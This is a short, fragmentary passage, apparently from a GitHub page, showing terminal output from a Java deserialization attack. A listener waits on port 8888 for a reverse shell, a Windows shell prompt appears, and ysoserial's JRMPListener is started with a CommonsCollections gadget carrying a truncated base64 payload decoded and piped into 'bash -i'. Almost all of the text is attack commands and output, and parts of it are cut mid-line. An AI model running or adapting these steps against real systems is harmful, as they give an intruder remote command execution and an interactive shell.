 Cmd line: -vlp 8888
listening on [any] 8888 ...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd C:\6\New folder\1
C:\6\New folder\1>java -cp ysoserial-master-SNAPSHOT.jar ysoserial.exploit.JRMPListener 7777 CommonsCo
DggMD4mMQ==}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 7777